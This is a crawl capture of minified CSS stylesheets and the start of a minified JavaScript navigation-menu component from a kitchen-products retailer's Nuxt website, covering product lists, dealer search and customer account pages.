.content[data-v-ce7e37bc]{margin-bottom:0}}.product-list-item .content .product-name-wrapper[data-v-ce7e37bc]{align-items:flex-start;display:flex;flex-direction:column;justify-content:center}.product-list-item .content .product-name[data-v-ce7e37bc]{color:#000;text-align:left}.product-list-item .description[data-v-ce7e37bc]{color:#7f7f7f;display:-webkit-box;font-size:1.6rem;font-weight:400;line-height:2.4rem;margin:16px 0;overflow:hidden;text-align:left;-webkit-box-orient:vertical;-webkit-line-clamp:2}.product-list-item .description ul[data-v-ce7e37bc]{margin:0}.product-list-item .price-cta[data-v-ce7e37bc]{color:#414141;display:flex;flex-direction:column}@media (min-width:834px){.product-list-item .price-cta[data-v-ce7e37bc]{flex-direction:row}}.product-list-item .price-cta .price-wrapper[data-v-ce7e37bc]{align-items:flex-end;display:flex;gap:.4rem;justify-content:space-between;margin-bottom:16px;width:100%}@media (min-width:834px){.product-list-item .price-cta .price-wrapper[data-v-ce7e37bc]{align-items:center;flex-direction:row;margin-bottom:0}}@media (min-width:1194px){.product-list-item .price-cta .price-wrapper[data-v-ce7e37bc]{align-items:flex-end;flex-direction:column;justify-content:center;min-width:-moz-max-content;min-width:max-content}}.product-list-item .price-cta .price-wrapper .price-stock-status[data-v-ce7e37bc]{font-size:1.6rem}.product-list-item .price-cta .price-wrapper .price[data-v-ce7e37bc]{font-size:2.4rem}.product-list-item .price-cta .price-wrapper .base-price-wrapper[data-v-ce7e37bc]{align-items:flex-end;display:flex;flex-direction:row}.product-list-item .price-cta .price-wrapper .base-price-wrapper .base-price[data-v-ce7e37bc]{margin-right:.8rem}@media (min-width:834px){.product-list-item .price-cta .price-wrapper .base-price-wrapper .base-price[data-v-ce7e37bc]{margin-right:16px}}@media (min-width:1194px){.product-list-item .price-cta .price-wrapper .base-price-wrapper .base-price[data-v-ce7e37bc]{margin:0 0 .4rem}.product-list-item .price-cta .price-wrapper .base-price-wrapper[data-v-ce7e37bc]{flex-direction:column;margin:0}}.product-list-item .price-cta .cta-buttons[data-v-ce7e37bc]{display:flex;flex-shrink:0}@media (min-width:1194px){.product-list-item .price-cta .cta-buttons[data-v-ce7e37bc]{align-items:center}}.product-list-item a[data-v-ce7e37bc]{text-decoration:none}.list-product-enter-active,.list-product-leave-active,.list-product-move{transition:all .5s ease}.list-product-enter-from,.list-product-leave-to{opacity:0;transform:translate(10rem)}.list-product-leave-active{position:absolute}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/dealer.DrBwre5x.css
body_size: 490
content:
.retailer-search-header[data-v-296b974c]{margin-top:48px}.retailer-search-header .heading[data-v-296b974c]{margin:0}.retailer-search-header .subline[data-v-296b974c]{margin:2.4rem 0}.dealer__search[data-v-296b974c]{max-width:100%;width:62rem}@media (min-width:834px){.dealer__search[data-v-296b974c]{grid-column:1/-1}.dealer__map-wrapper[data-v-296b974c]{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:auto 1fr;row-gap:24px}}.dealer__map[data-v-296b974c]{background-color:#f3f3f3;overflow:hidden;position:relative}@media (max-width:833.98px){.dealer__map[data-v-296b974c]{height:68rem;margin:2.6rem 0 2.6rem -2.4rem;width:calc(100% + 4.8rem)}}@media (min-width:834px){.dealer__map[data-v-296b974c]{aspect-ratio:1;height:calc(100vh - var(--header-height) - 48px);height:calc(100dvh - var(--header-height) - 48px);max-height:-moz-max-content;max-height:max-content;position:sticky;top:calc(var(--header-height) + 24px);transition:top .2s linear,height .2s linear;width:100%}}.dealer__list[data-v-296b974c]{list-style:none;margin:0;padding:0}.dealer__list[data-v-296b974c]::-webkit-scrollbar{display:none}@media (max-width:833.98px){.dealer__list[data-v-296b974c]{align-items:flex-start;display:flex;margin:-40rem 0 2.6rem -2.4rem;overflow-x:auto;padding:0 3.2rem;position:relative;scroll-padding:2.4rem;scroll-snap-type:x mandatory;scrollbar-width:none;width:calc(100% + 4.8rem);z-index:1;-ms-overflow-style:none;gap:24px}.dealer__list li[data-v-296b974c]{align-items:flex-end;display:flex;height:auto;scroll-snap-align:start}.dealer__list .dealer-card[data-v-296b974c]{max-width:40rem;min-height:35rem;min-width:30rem}}@media (min-width:834px){.dealer__list[data-v-296b974c]{display:flex;flex-direction:column}}.dealer__list-skeleton[data-v-296b974c]{display:none}@media (min-width:834px){.dealer__list-skeleton[data-v-296b974c]{display:flex;flex-direction:column;gap:32px;margin-left:32px;width:100%}.dealer__list-skeleton>span[data-v-296b974c]{background-color:#f3f3f3;flex:1;width:100%}.dealer__list-wrapper[data-v-296b974c]{margin-bottom:50dvh;margin-left:32px}}.dealer__tabs[data-v-296b974c]{margin-bottom:16px}.dealer-filter[data-v-296b974c]{left:1.2rem;position:absolute;top:1.2rem;width:22rem;z-index:2}@media (min-width:834px){.dealer-filter[data-v-296b974c]{left:auto;right:2.4rem;top:2.4rem}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/EditableItem.aoWjbI1T.css
body_size: 137
content:
.editable-item__actions[data-v-d34bf140]{align-items:center;display:flex;gap:.8rem;padding-right:0}@media (min-width:834px){.editable-item__actions[data-v-d34bf140]{gap:1.6rem}}.confirmation-modal-content__btn[data-v-e5f43998]{width:100%}@media (min-width:834px){.confirmation-modal-content__btn[data-v-e5f43998]{width:auto}}.editable-item[data-v-78eb8d33]{display:flex;flex-direction:column;gap:8px}@media (min-width:834px){.editable-item[data-v-78eb8d33]{gap:16px}}.editable-item__content[data-v-78eb8d33],.editable-item__title-container[data-v-78eb8d33]{align-items:center;display:flex;justify-content:space-between}.editable-item__content[data-v-78eb8d33]{gap:.8rem}@media (min-width:834px){.editable-item__content[data-v-78eb8d33]{gap:1.6rem}}.editable-item__text--isValid[data-v-78eb8d33]{color:#000}.editable-item__text--isInvalid[data-v-78eb8d33]{color:#626262}.editable-item__extra-info[data-v-78eb8d33]{white-space:pre-wrap}.editable-item__pill[data-v-78eb8d33]{margin-top:8px}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/index.DfGPfbHz.css
body_size: 2094
content:
.account-page-slot[data-v-e8c796ba]{border-bottom:1px solid #d6d6d6;color:#000;padding:4rem 0}.personal-information-form[data-v-3eacc4ae]{padding-top:24px}.salutation[data-v-3eacc4ae]{margin-bottom:24px}.input-group[data-v-3eacc4ae]{display:flex;flex-direction:column;gap:24px}.input-group[data-v-3eacc4ae]>*{flex:1}@media (min-width:834px){.input-group[data-v-3eacc4ae]{flex-direction:row;gap:1.6rem}}@media (min-width:1194px){.input-group[data-v-3eacc4ae]{gap:2.4rem}}@media (min-width:1440px){.input-group[data-v-3eacc4ae]{gap:4.8rem}}.button-group[data-v-3eacc4ae]{display:flex;flex-direction:column;gap:16px;margin-top:24px}@media (min-width:834px){.button-group[data-v-3eacc4ae]{flex-direction:row;gap:24px}}.edit-button[data-v-3eacc4ae]{margin-right:24px}input[data-v-3eacc4ae]{max-width:25.6rem}.information-values[data-v-3eacc4ae]{display:flex;flex-direction:column;gap:24px}@media (min-width:834px){.information-values[data-v-3eacc4ae]{flex-direction:row;gap:32px}}.information-values p[data-v-3eacc4ae]{max-width:25.6rem;width:100%}.information-values .label[data-v-3eacc4ae]{color:#7f7f7f;display:block}.information-values .information-company[data-v-3eacc4ae],.information-values .information-name[data-v-3eacc4ae]{display:flex;flex-direction:column;gap:16px;justify-content:unset;min-width:50%;width:100%}@media (min-width:834px){.information-values .information-company[data-v-3eacc4ae],.information-values .information-name[data-v-3eacc4ae]{align-items:center;flex-direction:row;justify-content:space-between}}.editable-item-container[data-v-602d0846]{margin-bottom:16px;max-width:100%}@media (min-width:834px){.editable-item-container[data-v-602d0846]{max-width:50%}}.info-row[data-v-c50d9570]{display:grid;grid-gap:1.6rem 4.8rem;margin:2.4rem 0}@media (min-width:390px){.info-row[data-v-c50d9570]{grid-template-columns:1fr 1fr}}@media (min-width:834px){.info-row[data-v-c50d9570]{grid-template-columns:1fr 1fr 1fr}}@media (min-width:1440px){.info-row[data-v-c50d9570]{grid-template-columns:1fr 1fr 1fr 1fr}}.info-row input[data-v-c50d9570]{border-bottom:.1rem solid #d6d6d6;padding:2.4rem 0 .9rem}.info-row input[data-v-c50d9570]:active,.info-row input[data-v-c50d9570]:focus{border-bottom-color:#339}.info-row .input-text[data-v-c50d9570]{display:inline-block;height:6.5rem;position:relative}.info-row .input-text .input-label[data-v-c50d9570]{left:0;position:absolute;top:0}.editable-item-container[data-v-c50d9570]{margin-bottom:16px;max-width:100%}@media (min-width:834px){.editable-item-container[data-v-c50d9570]{max-width:50%}}.error-msg[data-v-c50d9570]{color:#9a2a00;margin-bottom:1rem;margin-top:1rem}.information[data-v-c50d9570]{border-bottom:1px solid #000;padding:4rem 0}.saved-info[data-v-c50d9570]{align-items:end;display:grid;grid-gap:2.4rem}@media (min-width:834px){.saved-info[data-v-c50d9570]{grid-template-columns:1fr 1fr 1fr 1fr}}.info-desc[data-v-c50d9570]{max-width:25.6rem}.info-desc .value[data-v-c50d9570]{text-transform:capitalize}.description[data-v-c50d9570]{font-size:1.2rem;margin-bottom:.8rem}.email-sec .description[data-v-c50d9570]{margin-top:2.4rem}.edit-btn[data-v-c50d9570]{align-items:center;background-color:#fff;border:.1rem solid #e9e9e9;border-radius:0;display:inline-flex;height:4rem;justify-content:center;padding:.8rem;width:4rem}.invalid[data-v-c50d9570]{margin:2.4rem 0 0;text-align:center}.invalid span.nuxt-icon[data-v-c50d9570]{color:#bdbdbd}.invalid span.nuxt-icon[data-v-c50d9570] svg{margin-bottom:0}.personal-details__btn[data-v-c50d9570]{margin-top:2.4rem;width:100%}@media (min-width:834px){.personal-details__btn[data-v-c50d9570]{width:25.6rem}}.personal-details__btn--logout[data-v-c50d9570]{margin:4rem 0 9.6rem}.personal-details__btn--auto-width[data-v-c50d9570]{display:inline-flex;width:100%}@media (min-width:834px){.personal-details__btn--auto-width[data-v-c50d9570]{min-width:24rem;width:auto}}.account__notifications[data-v-c41325d1]{padding-top:40px}.account__notifications--list[data-v-c41325d1]{list-style:none;margin:0;overflow:hidden;padding:0}.account__notifications--unsubscribe[data-v-c41325d1]{width:100%}@media (min-width:834px){.account__notifications--unsubscribe[data-v-c41325d1]{margin-left:32px}}.account__notifications--empty[data-v-c41325d1],.account__notifications--error[data-v-c41325d1],.account__notifications--missing[data-v-c41325d1],.account__notifications--spinner[data-v-c41325d1]{min-height:15.2rem;padding:64px 24px;text-align:center}.account__notifications--error[data-v-c41325d1]{color:#9a2a00}.product-registrations-item[data-v-c1a717a5]{display:flex;flex-direction:row;gap:3.2rem;height:100%;justify-content:space-between;position:relative;text-decoration:none}.product-registrations-item .image[data-v-c1a717a5]{align-items:center;display:flex;flex-shrink:0;height:8rem;justify-content:center;position:relative;width:8rem}.product-registrations-item .image .img[data-v-c1a717a5]{height:80%;-o-object-fit:contain;object-fit:contain;width:80%}.product-registrations-item .image[data-v-c1a717a5] svg{height:8rem;width:8rem}.product-registrations-item .image[data-v-c1a717a5]:after{background-color:#f3f3f3;bottom:0;content:"";height:100%;left:0;max-width:50%;position:absolute;transition:max-width .25s ease-in-out;width:100%;z-index:-1}.product-registrations-item:hover .image[data-v-c1a717a5]:after{max-width:80%}.product-registrations-item .content[data-v-c1a717a5]{align-items:center;display:flex;flex-direction:row;gap:3.2rem;justify-content:center}@media (max-width:1193.98px){.product-registrations-item .content[data-v-c1a717a5]{gap:2.4rem}}.product-registrations-item .content .product-name-wrapper[data-v-c1a717a5]{align-items:flex-start;display:flex;flex-direction:column;justify-content:center}.product-registrations-item .content .product-name-wrapper .product-name[data-v-c1a717a5]{text-align:left}.product-registrations-item .content .product-name-wrapper .product-date[data-v-c1a717a5],.product-registrations-item .content .product-name-wrapper .product-sku[data-v-c1a717a5]{margin-top:.8rem}.product-registrations-item a[data-v-c1a717a5]{text-decoration:none}.product-registrations-item[data-v-45c91908]{display:flex;flex-direction:row;gap:3.2rem;height:100%;justify-content:space-between;position:relative;text-decoration:none}.product-registrations-item .image[data-v-45c91908]{align-items:center;display:flex;flex-shrink:0;height:8rem;justify-content:center;position:relative;width:8rem}.product-registrations-item .image[data-v-45c91908] svg{color:#339;height:8rem;width:8rem}.product-registrations-item .image[data-v-45c91908]:after{background-color:#f3f3f3;bottom:0;content:"";height:100%;left:0;max-width:50%;position:absolute;transition:max-width .25s ease-in-out;width:100%;z-index:-1}.product-registrations-item:hover .image[data-v-45c91908]:after{max-width:80%}.product-registrations-item .content[data-v-45c91908]{align-items:center;display:flex;flex-direction:row;gap:3.2rem;justify-content:center}@media (max-width:1193.98px){.product-registrations-item .content[data-v-45c91908]{gap:2.4rem}}.product-registrations-item .content .product-name-wrapper[data-v-45c91908]{align-items:flex-start;display:flex;flex-direction:column;justify-content:center}.product-registrations-item .content .product-name-wrapper .product-name[data-v-45c91908]{text-align:left}.product-registrations-item .content .product-name-wrapper .product-date[data-v-45c91908],.product-registrations-item .content .product-name-wrapper .product-description[data-v-45c91908]{margin-top:.8rem}.product__registrations[data-v-bd748e62]{padding-top:40px}.product__registrations--list[data-v-bd748e62]{display:grid;gap:16px;list-style:none;margin:0;overflow:hidden;padding:0}@media (min-width:834px){.product__registrations--list[data-v-bd748e62]{grid-template-columns:repeat(2,1fr)}}.product__registrations--empty[data-v-bd748e62],.product__registrations--error[data-v-bd748e62],.product__registrations--pending[data-v-bd748e62]{min-height:15.2rem;padding:64px 24px;text-align:center}.product__registrations--empty[data-v-bd748e62],.product__registrations--error[data-v-bd748e62]{font-family:font-primary-local,Helvetica Neue,helveticaneue,Helvetica,Arial,sans-serif;font-size:1.6rem;font-weight:400;line-height:1.5}@media (min-width:834px){.product__registrations--empty[data-v-bd748e62],.product__registrations--error[data-v-bd748e62]{font-size:2rem}}.product__registrations--error[data-v-bd748e62]{color:#9a2a00}.order-product-item[data-v-352f50a8]{display:flex;flex-direction:row;gap:3.2rem;justify-content:space-between;position:relative;text-decoration:none}.order-product-item .image[data-v-352f50a8]{align-items:center;display:flex;flex-shrink:0;height:8rem;justify-content:center;position:relative;width:8rem}.order-product-item .image .img[data-v-352f50a8]{height:80%;-o-object-fit:contain;object-fit:contain;width:80%}.order-product-item .content[data-v-352f50a8]{align-items:center;display:flex;flex-direction:row;gap:3.2rem;justify-content:center}@media (max-width:1193.98px){.order-product-item .content[data-v-352f50a8]{gap:2.4rem}}.order-product-item .content .product-name-wrapper[data-v-352f50a8]{align-items:flex-start;display:flex;flex-direction:column;justify-content:center}.order-product-item .content .product-name-wrapper .product-name[data-v-352f50a8]{color:#339;text-align:left;text-transform:uppercase}.order-product-item .content .product-name-wrapper[data-v-352f50a8]:has(.deposit){gap:.8rem}.order-product-item .content .price-wrapper[data-v-352f50a8]{align-items:baseline;display:flex;gap:.8rem;margin-top:.8rem}.order-product-item .content .price-wrapper .price[data-v-352f50a8]{color:#414141;font-size:2rem}.order-product-item a[data-v-352f50a8]{text-decoration:none}.order-details[data-v-2d80417a]{margin-top:3.2rem}.order-details .order-documents[data-v-2d80417a],.order-details .order-infos[data-v-2d80417a]{display:grid;gap:2.4rem;grid-template-columns:1fr 1fr 1fr;list-style:none;padding:0}@media (max-width:1193.98px){.order-details .order-documents[data-v-2d80417a],.order-details .order-infos[data-v-2d80417a]{display:flex;flex-wrap:wrap;gap:1.6rem}}@media (max-width:833.98px){.order-details .order-documents[data-v-2d80417a],.order-details .order-infos[data-v-2d80417a]{gap:.8rem}}.order-details .order-documents .order-detail[data-v-2d80417a],.order-details .order-infos .order-detail[data-v-2d80417a]{border:1px solid #bdbdbd;color:#414141;flex-grow:1;font-size:1.6rem;line-height:2.4rem;padding:2.4rem}.order-details .order-documents .order-detail .address[data-v-2d80417a],.order-details .order-documents .order-detail .name[data-v-2d80417a],.order-details .order-infos .order-detail .address[data-v-2d80417a],.order-details .order-infos .order-detail .name[data-v-2d80417a]{font-weight:400}.order-details .order-documents[data-v-2d80417a]{display:grid;gap:2.4rem;grid-template-columns:repeat(4,minmax(0,1fr));margin-bottom:2.4rem}@media (max-width:1439.98px){.order-details .order-documents[data-v-2d80417a]{gap:1.6rem;grid-template-columns:1fr 1fr}}@media (max-width:1193.98px){.order-details .order-documents[data-v-2d80417a]{display:flex;flex-wrap:wrap}}@media (max-width:833.98px){.order-details .order-documents[data-v-2d80417a]{gap:.8rem}}.order-details .order-documents .order-document[data-v-2d80417a]{align-items:center;display:flex;gap:1.6rem;justify-content:space-between;overflow:hidden}.loading[data-v-2d80417a]{display:flex;justify-content:center;margin:3.2rem auto}.order-list-item[data-v-d3bf7ba6]{border-bottom:1px solid #000;height:100%;list-style:none;padding:4rem 0;position:relative;text-decoration:none;width:100%}.order-list-item .order-container[data-v-d3bf7ba6]{display:flex;flex-direction:column;gap:3.2rem;justify-content:space-between}.order-list-item .order-title[data-v-d3bf7ba6]{color:#626262}.order-list-item .order-title .dot[data-v-d3bf7ba6]{margin:0 1.6rem}.order-list-item .order-products[data-v-d3bf7ba6]{display:grid;gap:1.6rem 4.8rem;grid-template-columns:repeat(3,minmax(0,1fr));padding:0}@media (max-width:1193.98px){.order-list-item .order-products[data-v-d3bf7ba6]{gap:1.6rem 3.2rem;grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:833.98px){.order-list-item .order-products[data-v-d3bf7ba6]{display:flex;flex-wrap:wrap;gap:1.6rem}}.order-list-item .price-cta[data-v-d3bf7ba6]{align-items:center;color:#414141;display:flex;flex-direction:row;font-weight:400;justify-content:space-between}@media (max-width:1193.98px){.order-list-item .price-cta[data-v-d3bf7ba6]{flex-direction:column;gap:3.2rem}}.order-list-item .price-cta .price[data-v-d3bf7ba6]{align-items:center;font-size:2.4rem;justify-content:center;line-height:3.2rem}@media (max-width:1193.98px){.order-list-item .price-cta .price[data-v-d3bf7ba6]{align-self:flex-start}}.order-list-item .price-cta .cta-buttons[data-v-d3bf7ba6]{display:flex;gap:.8rem;justify-content:center}@media (max-width:1193.98px){.order-list-item .price-cta .cta-buttons[data-v-d3bf7ba6]{align-self:flex-end;flex-wrap:wrap;justify-content:flex-end}}@media (max-width:833.98px){.order-list-item .price-cta .cta-buttons[data-v-d3bf7ba6]{flex-direction:column-reverse;width:100%}}.order-list-item .price-cta .cta-buttons .cta-buttons-half[data-v-d3bf7ba6]{display:flex;gap:.8rem;justify-content:center}@media (max-width:1193.98px){.order-list-item .price-cta .cta-buttons .cta-buttons-half[data-v-d3bf7ba6]{flex-grow:1}}@media (max-width:833.98px){.order-list-item .price-cta .cta-buttons .cta-buttons-half[data-v-d3bf7ba6]{flex-direction:row}}.order-list-item .price-cta .cta-buttons .return-btn[data-v-d3bf7ba6]{min-width:auto}@media (max-width:1193.98px){.order-list-item .price-cta .cta-buttons .return-btn[data-v-d3bf7ba6]{flex-grow:1}}.order-list-item .order-details[data-v-d3bf7ba6]{display:flex;gap:2.4rem;justify-content:space-between;list-style:none;margin-top:3.2rem;padding:0}.order-list-item .order-details .order-detail[data-v-d3bf7ba6]{background-color:#f3f3f3;color:#414141;flex-grow:1;font-size:1.6rem;line-height:2.4rem;padding:2.4rem}.order-list-item .order-details .order-detail .title[data-v-d3bf7ba6]{font-size:1.2rem;font-weight:700;letter-spacing:.1rem;line-height:1.6rem;margin-bottom:1.6rem;text-transform:uppercase}.order-list-item .order-details .order-detail .address[data-v-d3bf7ba6],.order-list-item .order-details .order-detail .name[data-v-d3bf7ba6]{font-weight:400}.order-list-item a[data-v-d3bf7ba6]{text-decoration:none}.loading[data-v-a3045c82]{display:flex;justify-content:center;margin:10rem auto}.empty[data-v-a3045c82]{margin-top:40px;min-height:15.2rem;padding:64px 24px;text-align:center}.order-list[data-v-a3045c82]{padding:0}.account[data-v-2817b315]{margin:4rem 0}@media (min-width:834px){.account .welcome-section[data-v-2817b315]{margin:8rem 0}}.account .account-tabs[data-v-2817b315]{margin-top:4rem}@media (min-width:390px){.account .account-tabs[data-v-2817b315]{margin-top:8rem}}.n-notification-main__content{font-size:1.2rem;font-weight:700;letter-spacing:.2rem;line-height:1.6rem;margin:2rem 3.2rem;text-transform:uppercase}.n-notification-main__content .n-tab-pane{padding:0}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.blanco.co.uk/_nuxt/Bt9vUa4X.js
body_size: 21878
content:
import{cK as be,d as R,cl as dt,ch as Xt,i as N,ck as ae,cL as we,ci as Gt,cj as Jt,cM as ft,an as E,bi as Ne,cm as vt,cN as Qt,f as H,o as v,e as _,b as g,l as i,bG as ne,as as q,bK as pt,bf as G,cO as Zt,cP as Yt,cQ as eo,co as We,cR as Ye,b8 as Ee,cS as Pe,H as O,aQ as ye,c as k,F as D,cT as to,cU as oo,k as U,g as z,aj as T,cV as et,bh as $e,bj as _e,c3 as tt,cW as no,cX as ot,cY as nt,cZ as ao,b4 as He,bd as mt,bk as j,bm as A,bo as Y,bn as F,c_ as io,c$ as so,al as ze,am as Be,bs as ht,ao as oe,d0 as ro,ba as gt,bW as bt,bc as lo,ct as co,d1 as uo,be as Ce,aS as Ue,cI as _t,W as K,a1 as yt,X as te,a as x,a6 as Ct,a7 as kt,a8 as wt,t as I,a9 as $t,T as Ae,aa as fo,B as W,Q as re,a5 as xt,_ as V,ag as J,r as Q,bP as vo,d2 as po,I as Z,aB as St,az as mo,c7 as ho,aC as go,ca as bo,aF as It,b1 as _o,A as Ot,u as yo,U as qe,w as Co,v as ko,aY as wo,Y as Lt,bA as Me,aD as Tt,c6 as $o,d3 as xo,aT as So,bJ as Rt,bU as Io,L as Ve,ar as Oo,Z as Xe,d4 as Lo,d5 as To,d6 as Ro,b_ as Pt,aH as at,G as Po,O as Mo}from"./BpEBsi8y.js";import{C as it}from"./BbuE9fa8.js";import{C as No}from"./BYiB_3lh.js";import{u as Mt,N as Nt}from"./DyMQgaua.js";import{E as Et,W as Ht,S as zt,I as Bt,u as Eo}from"./BqRAQxjt.js";import{N as At,s as Ho,S as zo,B as ke}from"./BIcLaJSv.js";import{u as Ft}from"./BbXctqH6.js";import{f as Bo,N as Ao}from"./Cskes2Y1.js";import"./BOQQtCe_.js";function Fe(a){return a?"open":"closed"}function jt(a,e){return`${a}-trigger-${e}`}function Ge(a,e){return`${a}-content-${e}`}const Fo="navigationMenu.linkSelect",Re="navigationMenu.rootContentDismiss";function De(a){const e=[],o=document.createTreeWalker(a,NodeFilter.SHOW_ELEMENT,{acceptNode:t=>{const n=t.tagName==="INPUT"&&t.type==="hidden";return t.disabled||t.hidden||n?NodeFilter.FILTER_SKIP:t.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;o.nextNode();)e.push(o.currentNode);return e}function Vt(a){const e=be();return a.some(o=>o===e?!0:(o.focus(),be()!==e))}function jo(a){return a.forEach(e=>{e.dataset.tabindex=e.getAttribute("tabindex")||"",e.setAttribute("tabindex","-1")}),()=>{a.forEach(e=>{const o=e.dataset.tabindex;e.setAttribute("tabindex",o)})}}function Dt(a){return e=>e.pointerType==="mouse"?a(e):void 0}const[ce,Vo]=dt(["NavigationMenuRoot","NavigationMenuSub"],"NavigationMenuContext"),Do=R({__name:"NavigationMenuRoot",props:{modelValue:{default:void 0},defaultValue:{},dir:{},orientation:{default:"horizontal"},delayDuration:{default:200},skipDelayDuration:{default:300},disableClickTrigger:{type:Boolean,default:!1},disableHoverTrigger:{type:Boolean,default:!1},disablePointerLeaveClose:{type:Boolean},unmountOnHide:{type:Boolean,default:!0},asChild:{type:Boolean},as:{default:"nav"}},emits:["update:modelValue"],setup(a,{emit:e}){const o=a,n=Xt(o,"modelValue",e,{defaultValue:o.defaultValue??"",passive:o.modelValue===void 0}),u=N(""),{forwardRef:p,currentElement:m}=ae(),r=N(),c=N(),f=N(),{getItems:s,CollectionSlot:$}=we({key:"NavigationMenu",isProvider:!0}),{delayDuration:C,skipDelayDuration:l,dir:d,disableClickTrigger:h,disableHoverTrigger:w,unmountOnHide:b}=Gt(o),y=Jt(d),S=ft(!1,l),M=E(()=>n.value!==""||S.value?150:C.value),P=Qt(L=>{typeof L=="string"&&(u.value=n.value,n.value=L)},M);return Ne(()=>{if(!n.value)return;const L=s().map(B=>B.ref);f.value=L.find(B=>B.id.includes(n.value))}),Vo({isRootMenu:!0,modelValue:n,previousValue:u,baseId:vt(void 0,"reka-navigation-menu"),disableClickTrigger:h,disableHoverTrigger:w,dir:y,unmountOnHide:b,orientation:o.orientation,rootNavigationMenu:m,indicatorTrack:r,activeTrigger:f,onIndicatorTrackChange:L=>{r.value=L},viewport:c,onViewportChange:L=>{c.value=L},onTriggerEnter:L=>{P(L)},onTriggerLeave:()=>{S.value=!0,P("")},onContentEnter:()=>{P()},onContentLeave:()=>{o.disablePointerLeaveClose||P("")},onItemSelect:L=>{u.value=n.value,n.value=L},onItemDismiss:()=>{u.value=n.value,n.value=""}}),(L,B)=>(v(),H(i($),null,{default:_(()=>[g(i(ne),{ref:i(p),"aria-label":"Main",as:L.as,"as-child":L.asChild,"data-orientation":L.orientation,dir:i(y),"data-reka-navigation-menu":""},{default:_(()=>[q(L.$slots,"default",{modelValue:i(n)})]),_:3},8,["as","as-child","data-orientation","dir"])]),_:3}))}}),[Je,Ko]=dt("NavigationMenuItem"),Wo=R({__name:"NavigationMenuItem",props:{value:{},asChild:{type:Boolean},as:{default:"li"}},setup(a){const e=a;ae();const{getItems:o}=we({key:"NavigationMenu"}),t=ce(),n=vt(e.value),u=N(),p=N(),m=Ge(t.baseId,n);let r=()=>({});const c=N(!1);async function f(l="start"){const d=document.getElementById(m);if(d){r();const h=De(d);h.length&&Vt(l==="start"?h:h.reverse())}}function s(){const l=document.getElementById(m);if(l){const d=De(l);d.length&&(r=jo(d))}}Ko({value:n,contentId:m,triggerRef:u,focusProxyRef:p,wasEscapeCloseRef:c,onEntryKeyDown:f,onFocusProxyEnter:f,onContentFocusOutside:s,onRootContentClose:s});function $(){var l;t.onItemDismiss(),(l=u.value)==null||l.focus()}function C(l){const d=be();if(l.keyCode===32||l.key==="Enter")if(t.modelValue.value===n){$(),l.preventDefault();return}else{l.target.click(),l.preventDefault();return}const h=o().filter(b=>{var y;return(y=b.ref.parentElement)==null?void 0:y.hasAttribute("data-menu-item")}).map(b=>b.ref);if(!h.includes(d))return;const w=Mt(l,d,void 0,{itemsArray:h,loop:!1});w&&(w==null||w.focus()),l.preventDefault(),l.stopPropagation()}return(l,d)=>(v(),H(i(ne),{"as-child":l.asChild,as:l.as,"data-menu-item":"",onKeydown:pt(C,["up","down","left","right","home","end","space"])},{default:_(()=>[q(l.$slots,"default")]),_:3},8,["as-child","as"]))}}),Uo=R({__name:"NavigationMenuContentImpl",props:{disableOutsidePointerEvents:{type:Boolean},asChild:{type:Boolean},as:{}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside"],setup(a,{emit:e}){const o=a,t=e,{getItems:n}=we({key:"NavigationMenu"}),{forwardRef:u,currentElement:p}=ae(),m=ce(),r=Je(),c=jt(m.baseId,r.value),f=Ge(m.baseId,r.value),s=N(null),$=E(()=>{const b=n().map(B=>B.ref.id.split("trigger-")[1]);m.dir.value==="rtl"&&b.reverse();const y=b.indexOf(m.modelValue.value),S=b.indexOf(m.previousValue.value),M=r.value===m.modelValue.value,P=S===b.indexOf(r.value);if(!M&&!P)return s.value;const L=(()=>{if(y!==S){if(M&&S!==-1)return y>S?"from-end":"from-start";if(P&&y!==-1)return y>S?"to-start":"to-end"}return null})();return s.value=L,L});function C(b){var S,M;if(t("focusOutside",b),t("interactOutside",b),b.detail.originalEvent.target.hasAttribute("data-navigation-menu-trigger")&&b.preventDefault(),!b.defaultPrevented){r.onContentFocusOutside();const P=b.target;(M=(S=m.rootNavigationMenu)==null?void 0:S.value)!=null&&M.contains(P)&&b.preventDefault()}}function l(b){var y;if(t("pointerDownOutside",b),!b.defaultPrevented){const S=b.target,M=n().some(L=>L.ref.contains(S)),P=m.isRootMenu&&((y=m.viewport.value)==null?void 0:y.contains(S));(M||P||!m.isRootMenu)&&b.preventDefault()}}Ne(b=>{const y=p.value;if(m.isRootMenu&&y){const S=()=>{var M;m.onItemDismiss(),r.onRootContentClose(),y.contains(be())&&((M=r.triggerRef.value)==null||M.focus())};y.addEventListener(Re,S),b(()=>y.removeEventListener(Re,S))}});function d(b){var y,S;t("escapeKeyDown",b),b.defaultPrevented||(m.onItemDismiss(),(S=(y=r.triggerRef)==null?void 0:y.value)==null||S.focus(),r.wasEscapeCloseRef.value=!0)}function h(b){var L;if(b.target.closest("[data-reka-navigation-menu]")!==m.rootNavigationMenu.value)return;const y=b.altKey||b.ctrlKey||b.metaKey,S=b.key==="Tab"&&!y,M=De(b.currentTarget);if(S){const B=be(),X=M.findIndex(se=>se===B),ie=b.shiftKey?M.slice(0,X).reverse():M.slice(X+1,M.length);if(Vt(ie))b.preventDefault();else{(L=r.focusProxyRef.value)==null||L.focus();return}}const P=Mt(b,be(),void 0,{itemsArray:M,loop:!1,enableIgnoredElement:!0});P==null||P.focus()}function w(){var y;const b=new 